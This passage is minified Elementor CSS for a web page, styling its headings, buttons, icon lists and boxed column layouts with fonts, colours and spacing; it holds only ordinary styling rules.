Sans-serif;font-size:2.5em;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-ecbbe63 img{width:90%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-3e41f98b{margin-top:30px;margin-bottom:30px;}.elementor-66038 .elementor-element.elementor-element-1392f8ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button{background-color:#FFC401;font-family:"Roboto", Sans-serif;font-size:1.7em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);padding:30px 80px 30px 80px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button:hover, .elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button:focus{background-color:#FCCC2B;color:#000000;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 > .elementor-widget-container{margin:0px 36px 7px 36px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button:hover svg, .elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button:focus svg{fill:#000000;}.elementor-66038 .elementor-element.elementor-element-43abcea5 > .elementor-widget-container{margin:0px 30px 20px 30px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-43abcea5{text-align:center;}.elementor-66038 .elementor-element.elementor-element-43abcea5 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;letter-spacing:0px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-420a2ee4 > .elementor-container{max-width:887px;}.elementor-66038 .elementor-element.elementor-element-420a2ee4{padding:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-53919c2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-59a6eb39{text-align:center;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#E48000;}.elementor-66038 .elementor-element.elementor-element-6ba0640d{--divider-border-style:solid;--divider-color:var( --e-global-color-71ab635 );--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-6ba0640d > .elementor-widget-container{padding:0px 0px 020px 0px;}.elementor-66038 .elementor-element.elementor-element-6ba0640d .elementor-divider-separator{width:33%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-6ba0640d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-6ba0640d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-6ba0640d.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-6ba0640d.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-6ba0640d.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-6ba0640d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-5e5a34ea > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 50px 0px 50px;}.elementor-66038 .elementor-element.elementor-element-5e5a34ea{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-b5f4429{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-5df1437d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-5df1437d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-5df1437d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-5df1437d > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5df1437d > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5df1437d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-5df1437d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-577f298f > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-66038 .elementor-element.elementor-element-577f298f .elementor-icon-wrapper{text-align:center;}.elementor-66038 .elementor-element.elementor-element-577f298f.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-66038 .elementor-element.elementor-element-577f298f.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-577f298f.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-66038 .elementor-element.elementor-element-577f298f.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-577f298f.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-66038 .elementor-element.elementor-element-577f298f .elementor-icon{font-size:130px;}.elementor-66038 .elementor-element.elementor-element-577f298f .elementor-icon svg{height:130px;}.elementor-66038 .elementor-element.elementor-element-6257470c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6257470c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-6257470c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-9112fd5 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-9112fd5{text-align:center;}.elementor-66038 .elementor-element.elementor-element-9112fd5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-3736387b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-3736387b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-3736387b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-3736387b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon-wrapper{text-align:center;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-d8c3cb4.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-d8c3cb4.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon{font-size:140px;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon svg{height:140px;}.elementor-66038 .elementor-element.elementor-element-55b3307f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-55b3307f{text-align:center;}.elementor-66038 .elementor-element.elementor-element-55b3307f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-69df0f42 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-69df0f42{text-align:center;}.elementor-66038 .elementor-element.elementor-element-69df0f42 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-e498aa2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-e498aa2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-e498aa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-e498aa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-284bbf63 > .elementor-widget-container{margin:0px 0px -33px 0px;}.elementor-66038 .elementor-element.elementor-element-284bbf63 .elementor-icon-wrapper{text-align:center;}.elementor-66038 .elementor-element.elementor-element-284bbf63.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-66038 .elementor-element.elementor-element-284bbf63.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-284bbf63.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-66038 .elementor-element.elementor-element-284bbf63.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-284bbf63.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-66038 .elementor-element.elementor-element-284bbf63 .elementor-icon{font-size:230px;}.elementor-66038 .elementor-element.elementor-element-284bbf63 .elementor-icon svg{height:230px;}.elementor-66038 .elementor-element.elementor-element-54a2b0fe > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-54a2b0fe{text-align:center;}.elementor-66038 .elementor-element.elementor-element-54a2b0fe .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-51ac4f46 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-51ac4f46{text-align:center;}.elementor-66038 .elementor-element.elementor-element-51ac4f46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-4cd2a522:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-4cd2a522 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-4cd2a522 > .elementor-container{max-width:636px;}.elementor-66038 .elementor-element.elementor-element-4cd2a522{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-4cd2a522 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-4c39987d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-1889f0dc > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1889f0dc{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1889f0dc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-24e3f079 > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-24e3f079{text-align:center;}.elementor-66038 .elementor-element.elementor-element-24e3f079 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:300;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-7388c2d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-66038 .elementor-element.elementor-element-763d5307:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-68b92601:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBDBDB;}.elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66038 .elementor-element.elementor-element-68b92601 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-747fdee5 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-747fdee5{text-align:center;}.elementor-66038 .elementor-element.elementor-element-747fdee5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#202020;}.elementor-66038 .elementor-element.elementor-element-3a495e2a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-3a495e2a img{width:66%;}.elementor-66038 .elementor-element.elementor-element-44a37bff > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-44a37bff{text-align:center;}.elementor-66038 .elementor-element.elementor-element-44a37bff .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-66038 .elementor-element.elementor-element-5ec081ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5ec081ed{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-icon i{color:var( --e-global-color-71ab635 );transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-icon svg{fill:var( --e-global-color-71ab635 );transition:fill 0.3s;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-22af899 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:700;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-66038 .elementor-element.elementor-element-22af899 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-66038 .elementor-element.elementor-element-22af899 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-22af899 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-66038 .elementor-element.elementor-element-6f16fcc7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-66038 .elementor-element.elementor-element-6f16fcc7{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-66038 .elementor-element.elementor-element-300af97e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-300af97e{z-index:7;}.elementor-66038 .elementor-element.elementor-element-6da13fcd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFDF9A;}.elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6da13fcd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-749fe78f > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 5px 0px;border-radius:5px 5px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-749fe78f{text-align:center;}.elementor-66038 .elementor-element.elementor-element-749fe78f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-a00a941 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-a00a941{text-align:center;}.elementor-66038 .elementor-element.elementor-element-a00a941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#202020;}.elementor-66038 .elementor-element.elementor-element-4ae12a41 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-4ae12a41 img{width:100%;max-width:100%;}.elementor-66038 .elementor-element.elementor-element-793a194 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-793a194{text-align:center;}.elementor-66038 .elementor-element.elementor-element-793a194 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-66038 .elementor-element.elementor-element-26729404 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-26729404{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-icon i{color:var( --e-global-color-71ab635 );transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-icon svg{fill:var( --e-global-color-71ab635 );transition:fill 0.3s;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-5567e122 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:700;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-66038 .elementor-element.elementor-element-5567e122 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-66038 .elementor-element.elementor-element-5567e122 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-5567e122 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-66038 .elementor-element.elementor-element-23620058 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-66038 .elementor-element.elementor-element-23620058{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-66038 .elementor-element.elementor-element-b4b77d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-76f4e257:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-76f4e257 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBDBDB;}.elementor-66038 .elementor-element.elementor-element-76f4e257 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-76f4e257 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-76f4e257 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 